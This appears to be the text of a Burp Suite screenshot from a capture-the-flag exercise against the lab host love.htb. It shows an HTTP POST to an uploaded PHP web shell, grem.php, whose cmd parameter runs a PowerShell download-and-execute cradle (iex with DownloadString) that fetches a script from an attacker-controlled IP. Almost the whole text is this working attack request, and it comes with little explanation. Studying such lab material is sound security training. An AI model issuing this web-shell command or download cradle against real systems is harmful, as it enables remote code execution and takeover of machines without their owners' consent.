 Send Cancel < > Target: http://love.htb ?
Request
Pretty Raw \n Actions
1 POST /images/grem.php HTTP/1.1
2 Host: love.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=2ku79pe2jch6q9rv6083m5sbhs
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Cache-Control: max-age=0
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 90
15
16 cmd=powershell+iex(new-object+net.webclient).downloadstring('http://10.10.14.27/grem.ps1')
Response
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (13)